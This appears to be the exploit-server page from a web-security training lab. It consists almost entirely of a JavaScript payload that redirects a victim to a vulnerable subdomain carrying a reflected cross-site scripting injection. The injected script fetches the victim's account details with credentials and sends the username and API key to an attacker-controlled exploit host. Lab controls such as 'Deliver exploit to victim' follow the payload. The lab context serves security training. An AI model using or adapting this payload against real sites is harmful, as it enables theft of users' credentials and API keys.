 Body:
<script>
document.location="https://stock.ac411fa31f815f5cc0894656004f00b2.web-security-academy.net/?productId=1<script>var r = new XMLHttpRequest();
r.open('get','https://ac411fa31f815f5cc0894656004f00b2.web-security-academy.net/accountDetails',false); r.withCredentials = true; r.send(); const
obj=JSON.parse(r.responseText);r.open('get','https://exploit-ac921f151fca5facc0394693015700d9.web-security-academy.net
/?user='%2bobj.username%2b'%26apikey='%2bobj.apikey, false); r.send();%3c/script>&storeId=1"
</script>
Store View exploit Deliver exploit to victim Access log